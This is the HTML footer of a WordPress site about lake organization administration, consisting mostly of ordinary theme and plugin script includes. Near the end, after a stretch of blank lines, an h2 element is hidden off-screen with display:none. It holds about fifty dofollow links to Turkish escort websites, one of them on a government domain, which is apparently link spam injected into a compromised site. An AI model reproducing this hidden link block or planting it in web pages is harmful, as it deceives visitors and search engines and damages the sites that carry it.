                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://lakeadmin.org/"><img class="td-retina-data" src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-1-300x133.jpg" data-retina="https://lakeadmin.org/wp-content/uploads/2019/10/logo-just-spikes.jpg" alt="" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Everything Lake Organization Administration<div class="footer-email-wrap">Contact us: <a href="mailto:lakehelp2@gmail.com">lakehelp2@gmail.com</a></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6968864e775ac
    -->

    <script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lakeadmin.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lakeadmin.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

























































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="ataşehir escort" href="https://ambiente.chubut.gov.ar/" rel="dofollow">ataşehir escort</a>
<a title="ankara escort" href="https://ankaraescortum.com/" rel="dofollow">ankara escort</a>
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>